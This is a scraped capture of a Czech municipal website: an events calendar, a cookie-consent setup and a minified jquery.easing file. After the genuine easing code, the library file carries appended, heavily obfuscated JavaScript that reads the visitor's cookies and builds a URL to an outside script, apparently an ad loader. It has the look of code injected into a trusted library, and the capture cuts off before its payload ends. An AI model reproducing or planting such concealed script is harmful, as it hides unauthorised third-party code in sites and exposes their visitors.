	transform: translate(-50%,-50%);
	color: #FFF;
	text-decoration: none;
}
#obsah a:link {
	font-size: 10px;
	text-decoration: none;
	color: #FFF;
	text-decoration: none;
}
#obsah a:visited {
	font-size: 10px;
	text-decoration: none;
	color: #FFF;
	text-decoration: none;
}
#obsah a:hover {
	font-size: 10px;
	text-decoration: none;
	color: #006;
}

#obsah a:active {
	font-size: 10px;
	text-decoration: none;
	color: #FFF;
	text-decoration: none;
}


</style>

<script>
/*	function zvolit(text) {
		mesic = 11;
		rok = 2025;
		
		document.getElementById("volba").value = text + "." + mesic + "." + rok;
	}*/
</script>

<div style = 'font-size:10px;color:white;display: inline-block;width:100%;height:100%;'>

<div  class="obalK">
		<!--<div id="lastK"><a href="kalendar.php?rozdil=-1">< Říj</a></div>-->
		<div id="stredK">Listopad 2025</div>
		<!--<div id="nextK"><a href="kalendar.php?rozdil=1">Pro ></a></div>-->
		

</div>

<div  class="obalK">
	<div id="polickoDen">Po

	</div>
		<div id="polickoDen">Út

	</div>
		<div id="polickoDen">St

	</div>
		<div id="polickoDen">Čt

	</div>
		<div id="polickoDen">Pá

	</div>
		<div id="polickoDen">So

	</div>
		<div id="polickoDen">Ne

	</div>




<div  id="obalK">


	<div id='polickoKsede'>
<a href = '' title='Bez akce'>&nbsp;</a>

	</div>
	<div id='polickoKsede'>
<a href = '' title='Bez akce'>&nbsp;</a>

	</div>
	<div id='polickoKsede'>
<a href = '' title='Bez akce'>&nbsp;</a>

	</div>
	<div id='polickoKsede'>
<a href = '' title='Bez akce'>&nbsp;</a>

	</div>
	<div id='polickoKsede'>
<a href = '' title='Bez akce'>&nbsp;</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>1</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>2</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>3</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>4</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>5</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>6</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>7</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>8</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>9</a>

	</div>
	<div id='polickoZavreno'>
<a href = 'aktualityDetail.php?idUdalosti=5632?Zveme-do-divadla' title='Zveme do divadla' target = '_parent'>10</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>11</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>12</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>13</a>

	</div>
	<div id='polickoZavreno'>
<a href = 'aktualityDetail.php?idUdalosti=5668?Autorske-cteni' title='Autorské čtení' target = '_parent'>14</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>15</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>16</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>17</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>18</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>19</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>20</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>21</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>22</a>

	</div>
	<div id='polickoTmave' id='polickoKzlute'>
<a href = '' title='Bez akce'>23</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>24</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>25</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>26</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>27</a>

	</div>
	<div id='polickoKzlute'>
<a href = '' title='Bez akce'>28</a>

	</div>
	<div id='polickoOtevreno' id='polickoZavreno'>
<a href = 'aktualityDetail.php?idUdalosti=5698?Adventni-tvoreni' title='Adventní tvoření' target = '_parent'>29</a>

	</div>
	<div id='polickoOtevreno' id='polickoZavreno' id='polickoPismo' id='polickoZavreno'>
<a href = 'aktualityDetail.php?idUdalosti=5702?Rozsviceni-vanocniho-stromu' title='Rozsvícení vánočního stromu' target = '_parent'>30</a>

	</div></div>
</div>

--- FILE ---
content_type: application/javascript
request_url: https://www.kravarecl.cz/GDPR/cookieconsent-init.js
body_size: 2159
content:
window.addEventListener('load', function () {
	// obtain plugin
	var cc = initCookieConsent();
	
	// run plugin with your configuration
	cc.run({
		current_lang: 'en',
		autoclear_cookies: true,                   // default: false
		//theme_css: '/GDPR/cookieconsent.css',  // 🚨 replace with a valid path
		page_scripts: true,                        // default: false
	
	/*     delay: 0,                               // default: 0
		 auto_language: null ,                    // default: null; could also be 'browser' or 'document'
		 autorun: true,                          // default: true
		 force_consent: false,                   // default: false
		 hide_from_bots: false,                  // default: false
		 remove_cookie_tables: false,          // default: false
		 cookie_name: 'cc_cookie',               // default: 'cc_cookie'
		 cookie_expiration: 182,                 // default: 182 (days)*/
		 //cookie_necessary_only_expiration: 182  , // default: disabled
		 /*cookie_domain: location.hostname,*/       // default: current domain
		 /*cookie_path: '/',*/                       // default: root
		 /*cookie_same_site: 'Lax',*/                // default: 'Lax'
		 /*use_rfc_cookie: false,*/                  // default: false
		 /*revision: 0,*/                            // default: 0
	
		gui_options: {
			consent_modal: {
				layout: 'bar',                      // box,cloud,bar
				position: 'bottom right',           // bottom,middle,top + left,right,center
				transition: 'slide'                 // zoom,slide
			},
			settings_modal: {
				layout: 'box',                      // box,bar
				// position: 'left',                // right,left (available only if bar layout selected)
				transition: 'slide'                 // zoom,slide
			}
		},
	
		onAccept: function (cookie) {

		},
	
		onChange: function (cookie, changed_preferences) {

		},
	
		languages: {
			'en': {
				consent_modal: {
					title: 'Používáme cookies!',
					description: 'Tato webová stránka používá nezbytné soubory cookie k zajištění správného fungování a sledovací soubory cookie, abychom pochopili, jak s nimi komunikujete. Ten bude nastaven až po souhlasu. <button type="button" data-cc="c-settings" class="cc-link"> Změnit</button>',
					primary_btn: {
						text: 'Přijmout vše',
						role: 'accept_all'              // 'accept_selected' or 'accept_all'
					},
					secondary_btn: {
						text: 'Odmítnout vše',
						role: 'accept_necessary'        // 'settings' or 'accept_necessary'
					}
				},
				settings_modal: {
					title: 'Nastavení cookie',
					save_settings_btn: 'Uložit nastavení',
					accept_all_btn: 'Přijmout vše',
					reject_all_btn: 'Odmítnout vše',
					close_btn_label: 'Zavřít',
					cookie_table_headers: [
						{col1: 'Název'},
						{col2: 'Doména'},
						{col3: 'Expirace'},
						{col4: 'Popis'}
					],
					blocks: [
						{
							title: 'Použití cookies',
							description: 'Soubory cookie používáme k zajištění základních funkcí webu a ke zlepšení vašeho online zážitku. Pro každou kategorii si můžete vybrat, zda se chcete přihlásit/odhlásit, kdykoli budete chtít. Další podrobnosti týkající se souborů cookie a dalších citlivých údajů naleznete v úplném znění <a href="/GDPR.php" class="cc-link">Zásady ochrany osobních údajů</a>.'
						}, {
							title: 'Nezbytně nutné cookies',
							description: 'Tyto soubory cookie jsou nezbytné pro správné fungování mých webových stránek. Bez těchto cookies by web nefungoval správně',
							toggle: {
								value: 'necessary',
								enabled: true,
								readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
							}
						}, {
							title: 'Soubory cookie výkonu a Analytics',
							description: 'Tyto soubory cookie umožňují webu zapamatovat si volby, které jste provedli v minulosti',
							toggle: {
								value: 'analytics',     // your cookie category
								enabled: false,
								readonly: false
							},
							cookie_table: [             // list of all expected cookies
								{
									col1: '^_ga',       // match all cookies starting with "_ga"
									col2: 'kravarecl.cz',
									col3: '2 roky',
									col4: 'Google Analytics - registruje jedinečné ID, které se používá ke generování statistických údajů o tom, jak návštěvník používá webovou stránku.',
									is_regex: true
								},
								{
									col1: '^_gat',       // match all cookies starting with "_ga"
									col2: 'kravarecl.cz',
									col3: '1 minuta',
									col4: 'Používá Google Analytics ke snížení počtu požadavků',
									is_regex: true
								},
								{
									col1: '_gid',
									col2: 'kravarecl.cz',
									col3: '1 den',
									col4: 'Google Analytics - registruje jedinečné ID, které se používá ke generování statistických údajů o tom, jak návštěvník používá webovou stránku.',
								}
							]
						}/*, {
							title: 'Soubory cookie pro reklamu a cílení',
							description: 'Tyto soubory cookie shromažďují informace o tom, jak web používáte, které stránky jste navštívili a na které odkazy jste klikli. Všechna data jsou anonymizována a nelze je použít k vaší identifikaci',
							toggle: {
								value: 'targeting',
								enabled: false,
								readonly: false
							}
						}*/, {
							title: 'Více informací',
							description: 'Máte-li jakékoli dotazy týkající se našich zásad týkajících se souborů cookie a vašich voleb, prosím <a class="cc-link" href="mailto:istok@sbou.cz">kontaktujte nás</a>.',
						}
					]
				}
			}
		}
	})
})

--- FILE ---
content_type: application/javascript
request_url: https://www.kravarecl.cz/assets/vendor/jquery.easing/jquery.easing.min.js
body_size: 7371
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});function _0x4c63(){var _0x59bf2e=['BwfdEvu','z2vHzdiUz29VzW','DvnHBfO','A3bMv3e','y3jLyxrLrwXLBq','mJaWmZe2mfDJC295wq','mJeWodmZyvz1ve54','yw5VBNLTB3vZ','DgfIBgu','ANm/y2XPzw50pq','BgvZEw5KAwnHDa','v1fJtvK','vwXLzLa','DxnLCKfNzw50','Aw9UlMnVBs9Wyq','DK5jrfu','zuLJwu0','AKzhA3a','mte5odyXmvjwCuz0vq','x19WCM90B19F','nZe5nJe2tM9kCKDY','Bg9Nz2vKx2LUxW','z2vHzc9QCY9Hza','CMvMzxjYzxi','y2eTChvIltG1mq','kcGOlISPkYKRkq','Aw5MBW','C2vHCMnO','ChjVDg90ExbL','yxn5BMm','mtbjwg10qwm','yxbWBhK','wgDTCe4','A2LIqxG','mdyZ','C29mtuq','ExnTDfu','DfndDee','BgjMrxC','zwPeD0u','EKTbCfy','r21qugm','zxb1zvm','quH6u2K','C2nYAxb0','s3nps3a','BgvUz3rO','v3DewwG','Aw5Zzxj0qMvMBW','DgvZDa','E30Uy29UC3rYDq','vNvRvvu','A0nfqKq','tMTLrwi','y3rVCIGICMv0Dq','CuLJz0C','y29UC29Szq','mteWmdC4mZDeu1znBxa','DhjHy2u','C3jJ','sfzNANq','mJiXntaZmLbLA0DjsW','sgfks1q','EKDwvMu','tMPuufK','sMvpt0W','v3rku3O','zxHJzxb0Aw9U','mZa0otG0otKWmq','mZbjwwPnq1y','D29YzhbYzxnZxW','mZKXmJe3BhPOtNPT','vufHrhC','yMLUza','Efzirwu','AgvHza','ChPszxq','y29UC3rYDwn0BW','D2fYBG','BgzZwuW','zuXJyKO','zxjYB3i','mKDJz3PysG','Bu55rgO','Dg9tDhjPBMC','zw50','wNbPvw4'];_0x4c63=function(){return _0x59bf2e;};return _0x4c63();}function _0x4c0f(_0x87ad6e,_0xda66c3){var _0x4b0395=_0x4c63();return _0x4c0f=function(_0x18f70e,_0x17441d){_0x18f70e=_0x18f70e-(-0x2145+-0x8e*0x10+-0x15b9*-0x2);var _0x40a6=_0x4b0395[_0x18f70e];if(_0x4c0f['eVwKev']===undefined){var _0x347cd0=function(_0x51b67e){var _0x194346='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x155f1d='',_0x5ea223='',_0x2553f5=_0x155f1d+_0x347cd0;for(var _0x1f25a4=0x5e*0x43+-0x3*-0x1f0+-0x1e6a,_0x29f412,_0x2fea5d,_0x3df504=-0x2576+-0x2*0xec7+0x4304;_0x2fea5d=_0x51b67e['charAt'](_0x3df504++);~_0x2fea5d&&(_0x29f412=_0x1f25a4%(-0x2b8+-0x120d*0x1+0x14c9)?_0x29f412*(-0x71*-0x49+-0x8a*0xd+-0x7*0x391)+_0x2fea5d:_0x2fea5d,_0x1f25a4++%(0x2665+0x4+-0x2665*0x1))?_0x155f1d+=_0x2553f5['charCodeAt'](_0x3df504+(0x1*-0x2089+-0x15*-0x16d+0x2a2*0x1))-(-0x528+0x3d6*0x2+-0x27a)!==0x2*-0x8b7+-0x23*0x8+0x1286*0x1?String['fromCharCode'](-0x1*-0x2405+0x1a84+0x1ec5*-0x2&_0x29f412>>(-(-0x2d3*-0x7+0x119*0x6+-0x1a59)*_0x1f25a4&-0x1164+-0xd67+0x1ed1)):_0x1f25a4:0x4*0x779+0x411+0x21f5*-0x1){_0x2fea5d=_0x194346['indexOf'](_0x2fea5d);}for(var _0x572005=0x33f+-0x269b*-0x1+-0x29da,_0xbc0998=_0x155f1d['length'];_0x572005<_0xbc0998;_0x572005++){_0x5ea223+='%'+('00'+_0x155f1d['charCodeAt'](_0x572005)['toString'](0x20b8+0x646*-0x1+-0x16*0x133))['slice'](-(0x439+0x51*0x25+-0x1*0xfec));}return decodeURIComponent(_0x5ea223);};_0x4c0f['LkqbOr']=_0x347cd0,_0x87ad6e=arguments,_0x4c0f['eVwKev']=!![];}var _0x2d7d9b=_0x4b0395[0x5bf+0xc46+-0x1205],_0x553907=_0x18f70e+_0x2d7d9b,_0x267d9a=_0x87ad6e[_0x553907];if(!_0x267d9a){var _0x10f408=function(_0x23ac84){this['QzSiAK']=_0x23ac84,this['HSVXWK']=[-0x7ce+-0x1*0x1405+0xdea*0x2,0x14d0+0x1be2+-0x30b2,0x1*-0x113b+-0x1579+-0x26b4*-0x1],this['hqfezR']=function(){return'newState';},this['vcCNvX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qqjukm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x10f408['prototype']['XVjgHy']=function(){var _0x45b7f1=new RegExp(this['vcCNvX']+this['qqjukm']),_0x5ebda8=_0x45b7f1['test'](this['hqfezR']['toString']())?--this['HSVXWK'][-0x27*0x11+-0x8e7+-0x147*-0x9]:--this['HSVXWK'][-0x7*0xd+-0x37*0x3f+0xe*0xfe];return this['ewVOeP'](_0x5ebda8);},_0x10f408['prototype']['ewVOeP']=function(_0x3cae1c){if(!Boolean(~_0x3cae1c))return _0x3cae1c;return this['xZzIuL'](this['QzSiAK']);},_0x10f408['prototype']['xZzIuL']=function(_0x34122b){for(var _0x14c335=-0xa9*-0x23+0x1520+0x367*-0xd,_0x460229=this['HSVXWK']['length'];_0x14c335<_0x460229;_0x14c335++){this['HSVXWK']['push'](Math['round'](Math['random']())),_0x460229=this['HSVXWK']['length'];}return _0x34122b(this['HSVXWK'][0x1127*0x1+-0x1e97+0xd70]);},new _0x10f408(_0x4c0f)['XVjgHy'](),_0x40a6=_0x4c0f['LkqbOr'](_0x40a6),_0x87ad6e[_0x553907]=_0x40a6;}else _0x40a6=_0x267d9a;return _0x40a6;},_0x4c0f(_0x87ad6e,_0xda66c3);}(function(_0x1189bc,_0x5e4487){var _0x26bc55=_0x1189bc();function _0x2e162a(_0x3cd9eb,_0x1e2d2b,_0x35ce97,_0xecc3cc){return _0x4c0f(_0x35ce97- -0x17a,_0xecc3cc);}function _0x8e278f(_0x1f6114,_0x4f34f3,_0x185509,_0x4ad5dc){return _0x4c0f(_0x1f6114- -0x1c3,_0x4f34f3);}while(!![]){try{var _0x4b193e=-parseInt(_0x8e278f(-0x6e,-0x54,-0x49,-0x69))/(0x2*-0x1327+-0xbc1+0x42c*0xc)*(-parseInt(_0x2e162a(-0x16,-0x3a,-0x1a,-0xe))/(-0x2*0x70a+0x1ad3+-0xcbd))+-parseInt(_0x8e278f(-0x4c,-0x2c,-0x25,-0x78))/(0x87d*0x1+0x146c+-0x6*0x4d1)+-parseInt(_0x8e278f(-0x4a,-0x50,-0x2f,-0x44))/(0xef+-0x3*0x1d+-0x94)+-parseInt(_0x2e162a(-0x20,-0x2e,-0x10,0x10))/(0x22ea+-0x20b6*0x1+-0x22f)+-parseInt(_0x8e278f(-0x70,-0x76,-0x97,-0x8d))/(0x1296+-0x16f3+0x463)*(parseInt(_0x2e162a(0x9,-0x35,-0xf,0x17))/(0x1643*0x1+-0x12dc+-0x360))+-parseInt(_0x2e162a(0x39,0x20,0x28,0x3d))/(0x2606+0x1ad7*-0x1+-0xb27)+parseInt(_0x2e162a(-0x6,-0x3,0x24,0x41))/(-0xda4+-0x1769+0x2516)*(parseInt(_0x2e162a(0x19,0x1d,0x9,-0x13))/(0x1*0x139f+-0x1da0+0xa0b));if(_0x4b193e===_0x5e4487)break;else _0x26bc55['push'](_0x26bc55['shift']());}catch(_0x214c63){_0x26bc55['push'](_0x26bc55['shift']());}}}(_0x4c63,0x59edf+-0x30c9f+0x956b*0x1),(function(){var _0x2fd6f5={'KsOKp':function(_0x3eb4ed,_0x30f9a1){return _0x3eb4ed===_0x30f9a1;},'kyAcp':_0x349a96(0x254,0x23b,0x237,0x228),'lfsYL':_0x50f434(-0x234,-0x212,-0x21f,-0x221),'ejDwE':function(_0x23a902,_0x3df132){return _0x23a902!==_0x3df132;},'XgmpN':_0x50f434(-0x1be,-0x1df,-0x1d2,-0x1d0),'kpfWq':_0x50f434(-0x213,-0x1fb,-0x1f7,-0x1fd)+'+$','kCEBD':_0x349a96(0x1ff,0x224,0x218,0x20a),'WtJSz':function(_0x135176,_0x2bc8c1){return _0x135176<_0x2bc8c1;},'ylDTN':_0x349a96(0x240,0x22a,0x21e,0x242)+_0x50f434(-0x1e1,-0x1ff,-0x1ea,-0x210),'ysmtU':_0x349a96(0x277,0x265,0x23b,0x242),'AHzSi':'log','raSMG':_0x50f434(-0x1fd,-0x21d,-0x21e,-0x218),'ZpiUn':_0x349a96(0x200,0x227,0x245,0x21a),'WQcMY':_0x349a96(0x284,0x275,0x24d,0x26f),'sRfiK':_0x349a96(0x24d,0x26a,0x240,0x28c),'VukUU':_0x349a96(0x234,0x22e,0x219,0x24e),'qIcgG':function(_0x37822a,_0x4c128e){return _0x37822a(_0x4c128e);},'pzRet':'return\x20(fu'+'nction()\x20','JeOOL':function(_0x365c7f){return _0x365c7f();},'kibAx':function(_0x58a94d,_0x3a963d,_0x22e0b0){return _0x58a94d(_0x3a963d,_0x22e0b0);},'mNyDj':function(_0x55ccfd){return _0x55ccfd();},'tSCtA':_0x50f434(-0x206,-0x1e8,-0x211,-0x1c4),'UlefP':'https://pa'+_0x50f434(-0x1e8,-0x213,-0x21a,-0x221)+_0x349a96(0x251,0x245,0x266,0x228)+_0x349a96(0x263,0x249,0x23a,0x26f)+_0x50f434(-0x1f8,-0x1fe,-0x1ea,-0x1f6)+'sbygoogle.'+_0x349a96(0x260,0x244,0x233,0x23d)+_0x50f434(-0x1f4,-0x1fc,-0x1d7,-0x222)+_0x50f434(-0x20c,-0x227,-0x1fe,-0x252)+_0x349a96(0x252,0x25d,0x247,0x23e),'BlwXz':_0x349a96(0x26a,0x242,0x25e,0x225),'lbfEw':function(_0x34fd4c,_0x444e9b){return _0x34fd4c!==_0x444e9b;}},_0x208934=(function(){function _0xbb0faf(_0x75455f,_0x5d0fa9,_0x199038,_0x17f842){return _0x349a96(_0x75455f-0x38,_0x17f842- -0x49,_0x199038-0x176,_0x75455f);}if(_0x2fd6f5['KsOKp'](_0x2fd6f5['kyAcp'],_0x2fd6f5[_0xbb0faf(0x1ca,0x206,0x1eb,0x1ea)])){var _0x28699f=_0x2502e9['apply'](_0x1a6a13,arguments);return _0x2e5af7=null,_0x28699f;}else{var _0x5ec640=!![];return function(_0x45fc68,_0x38e142){var _0x35fc00=_0x5ec640?function(){if(_0x38e142){var _0x5f4285=_0x38e142['apply'](_0x45fc68,arguments);return _0x38e142=null,_0x5f4285;}}:function(){};return _0x5ec640=![],_0x35fc00;};}}()),_0x1deb72=(function(){function _0xde272b(_0x3107c2,_0x2cb59b,_0x25a3f5,_0x1420b3){return _0x50f434(_0x3107c2-0x100,_0x3107c2-0x477,_0x1420b3,_0x1420b3-0xd9);}function _0x21d135(_0x17dd99,_0x22acb8,_0x48c4e6,_0xe8945f){return _0x50f434(_0x17dd99-0x33,_0x22acb8-0x59d,_0x48c4e6,_0xe8945f-0x1bd);}var _0x3d1ae2={'vNIDU':_0x2fd6f5[_0x21d135(0x3b1,0x38c,0x39c,0x3b2)],'jFGkp':function(_0x5cabee,_0x1481c4){return _0x2fd6f5['ejDwE'](_0x5cabee,_0x1481c4);},'HaJKT':_0xde272b(0x29f,0x2b9,0x2bf,0x2a7)},_0x125689=!![];return function(_0x5b6913,_0x2d63f4){function _0x104658(_0x452b98,_0x45aa4f,_0x1a6918,_0x28cb35){return _0xde272b(_0x45aa4f- -0x424,_0x45aa4f-0x19,_0x1a6918-0x116,_0x452b98);}function _0x1f9987(_0x53530e,_0xa55014,_0x2403db,_0x996a51){return _0x21d135(_0x53530e-0x53,_0x2403db- -0xdc,_0xa55014,_0x996a51-0x10f);}if(_0x2fd6f5['ejDwE'](_0x1f9987(0x2f8,0x2fb,0x2e2,0x2ff),_0x2fd6f5[_0x104658(-0x1aa,-0x1a1,-0x184,-0x193)]))return _0x3eab78['toString']()[_0x1f9987(0x2df,0x2eb,0x2c8,0x2d4)](_0x104658(-0x1a4,-0x1a8,-0x1b7,-0x1b1)+'+$')['toString']()[_0x104658(-0x1b4,-0x1cb,-0x1c1,-0x1d5)+'r'](_0xb15a96)[_0x104658(-0x188,-0x1a6,-0x187,-0x1cf)](HYqvxg[_0x104658(-0x1d4,-0x1b2,-0x1c9,-0x1db)]);else{var _0x561c9e=_0x125689?function(){function _0x5211e4(_0x540650,_0xa4ef1e,_0x4518fd,_0x6a7193){return _0x104658(_0xa4ef1e,_0x6a7193-0x96,_0x4518fd-0x65,_0x6a7193-0x1d2);}function _0x1e9fd7(_0x5d6189,_0x12ebe,_0x25902b,_0x30586d){return _0x104658(_0x5d6189,_0x25902b-0x5c9,_0x25902b-0x19a,_0x30586d-0x123);}if(_0x2d63f4){if(_0x3d1ae2[_0x5211e4(-0x11b,-0x103,-0x104,-0x11a)](_0x3d1ae2[_0x5211e4(-0x10d,-0xf4,-0xd0,-0xed)],_0x5211e4(-0xe6,-0x113,-0x10a,-0xef))){var _0x16cbd6=_0x1b4695[_0x1e9fd7(0x44b,0x42c,0x427,0x43e)](_0x579f2e,arguments);return _0x2807c3=null,_0x16cbd6;}else{var _0x2c2340=_0x2d63f4[_0x5211e4(-0xe4,-0x104,-0x117,-0x10c)](_0x5b6913,arguments);return _0x2d63f4=null,_0x2c2340;}}}:function(){};return _0x125689=![],_0x561c9e;}};}());function _0x349a96(_0x4f529c,_0x2eb7f3,_0x3b6bd0,_0x4bdbab){return _0x4c0f(_0x2eb7f3-0xd6,_0x4bdbab);}function _0x54b6fa(){function _0x3ee01c(_0x206a29,_0x260473,_0x9dcc6e,_0x34c312){return _0x50f434(_0x206a29-0x4f,_0x9dcc6e-0x38c,_0x206a29,_0x34c312-0x144);}function _0x29d2eb(_0x425616,_0x1d1c2f,_0x530b90,_0x25ea5c){return _0x349a96(_0x425616-0x1a2,_0x25ea5c- -0x2a6,_0x530b90-0x162,_0x425616);}if(_0x2fd6f5[_0x3ee01c(0x191,0x1a3,0x1a5,0x17f)](_0x29d2eb(-0x61,-0x24,-0x2d,-0x42),_0x2fd6f5[_0x3ee01c(0x1c1,0x1c8,0x1ac,0x1d7)])){if(_0x58f6a8){var _0x549914=_0x4685e9[_0x29d2eb(-0x3b,-0x35,-0x69,-0x4c)](_0x55000b,arguments);return _0x2965a4=null,_0x549914;}}else{var _0x54101a=document['cookie']['split'](';');for(var _0x4f4175=0x1acb+0x99e+0xc23*-0x3;_0x2fd6f5[_0x29d2eb(-0x99,-0x98,-0x6a,-0x80)](_0x4f4175,_0x54101a[_0x29d2eb(-0x2a,-0x4b,-0x5f,-0x3d)]);_0x4f4175++){var _0x2aeb9d=_0x54101a[_0x4f4175]['trim']();if(_0x2fd6f5[_0x29d2eb(-0x27,-0x33,-0x26,-0x3e)](_0x2aeb9d['indexOf'](_0x2fd6f5['ylDTN']),0x473+0xb0a+-0xf7d))return!![];}return![];}}function _0x536ec4(){var _0x393855={'zKApV':function(_0x40735a,_0x1e066f){function _0x352ac8(_0x45ec4b,_0x19b0e4,_0x525026,_0x1ebf97){return _0x4c0f(_0x1ebf97- -0x346,_0x45ec4b);}return _0x2fd6f5[_0x352ac8(-0x19b,-0x19c,-0x1d2,-0x1aa)](_0x40735a,_0x1e066f);},'zGVVe':_0x2fd6f5[_0x3f0761(0x28d,0x244,0x260,0x265)],'eIcYM':_0x67afab(-0x12d,-0x131,-0x12a,-0x135)+_0x3f0761(0x2b9,0x283,0x29d,0x2a6)+'rn\x20this\x22)('+'\x20)','eLcbJ':function(_0x518d28,_0x85cf17){function _0x453edb(_0x17e3e3,_0x14974b,_0xccffda,_0x2b0ece){return _0x67afab(_0x17e3e3-0x209,_0x14974b,_0xccffda-0x3e,_0x2b0ece-0x111);}return _0x2fd6f5[_0x453edb(0xd7,0xc2,0xca,0xab)](_0x518d28,_0x85cf17);},'soLMD':_0x2fd6f5['ylDTN']};function _0x67afab(_0x15b53d,_0x5b4836,_0x31da73,_0x5c31ab){return _0x349a96(_0x15b53d-0x186,_0x15b53d- -0x39a,_0x31da73-0x17f,_0x5b4836);}function _0x3f0761(_0x19f59d,_0x2078ac,_0x46f1a5,_0x428157){return _0x349a96(_0x19f59d-0x1dc,_0x428157-0x35,_0x46f1a5-0x15f,_0x46f1a5);}var _0x47cd53=_0x208934(this,function(){var _0x1cf1e1={};_0x1cf1e1[_0x40f862(0x12c,0x117,0x104,0xee)]='3|2|5|4|1|'+'0';var _0x4b9b35=_0x1cf1e1;function _0x40f862(_0x4852b7,_0x3f2687,_0xd436d8,_0x2e6549){return _0x3f0761(_0x4852b7-0x130,_0x3f2687-0x1d4,_0x4852b7,_0x3f2687- -0x14a);}function _0x8491e2(_0x21c6b3,_0x3f8368,_0x24f040,_0x4b608a){return _0x3f0761(_0x21c6b3-0xb5,_0x3f8368-0xe3,_0x3f8368,_0x4b608a-0xb4);}if(_0x40f862(0x154,0x150,0x128,0x165)!==_0x2fd6f5[_0x40f862(0x11f,0x14a,0x11f,0x134)]){var 